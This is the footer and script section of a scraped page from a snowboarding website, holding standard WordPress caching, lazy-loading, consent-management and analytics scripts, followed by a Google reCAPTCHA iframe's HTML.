                    <div class="menu-futermeni-container"><ul id="menu-futermeni" class="td-subfooter-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.abc-of-snowboarding.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a rel="privacy-policy" href="https://www.abc-of-snowboarding.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-146"><a href="https://www.abc-of-snowboarding.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696a91f9165be
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.abc-of-snowboarding.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1abbcb86df","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.abc-of-snowboarding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>


    <script type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"au":"com.au","nz":"com.au","ca":"ca","de":"de","at":"de","ch":"de","es":"es","nl":"nl","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","com.au":"kengur-22","de":"drugiputdtch-21","in":"jaxtr-21","nl":"tripsneder-21","es":"spanija-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    










<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php","nonce":"c32eb8e7e4","url":"https:\/\/www.abc-of-snowboarding.com\/tag\/spest","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async=""></script><script src="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/a8cc28a839a527cc75340d03cceb72ed.js" data-minify="1"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.abc-of-snowboarding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467fdc522a1549e096d34de441edf3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768591865 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AxpSqloOP5AuWyLXNCxJ6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923362731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>